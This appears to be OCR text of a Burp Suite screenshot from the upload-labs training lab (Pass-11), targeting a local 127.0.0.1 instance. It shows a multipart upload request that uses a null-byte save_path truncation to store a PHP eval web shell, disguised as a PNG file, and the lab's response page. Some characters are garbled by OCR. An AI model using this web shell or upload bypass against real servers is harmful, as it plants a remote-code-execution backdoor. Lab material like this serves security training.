 Request
Pretty Raw \n Actions
1 POST /upload-labs/Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------331449104518390028319473984​32
8 Content-Length: 383
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer: http://127.0.0.1/upload-labs/Pass-11/index.php?save_path=../upload/
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------33144910451839002831947398432
5 Content-Disposition: form-data; name="upload_file"; filename="1.png"
6 Content-Type: application/octet-stream
7
8 <?php @eval($_POST['pass']);?>
9 -----------------------------33144910451839002831947398432
0 Content-Disposition: form-data; name="submit"
1
2 □□□
3 -----------------------------33144910451839002831947398432--
4
Response
Pretty Raw Render \n Actions
</code>
□□□□□
</p>
56 </li>
57 <li>
58 <h3>
□□□
</h3>
59 <form action="?save_path=../upload/" enctype="multipart/form-dat
60 <p>
□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_fil
62 <input class="button" type="submit" name="submit" value="
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/1.php/7820210311145024.png" width="250
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
75 </div>
76 <div class="mask">
</div>
77 <div class="dialog">
英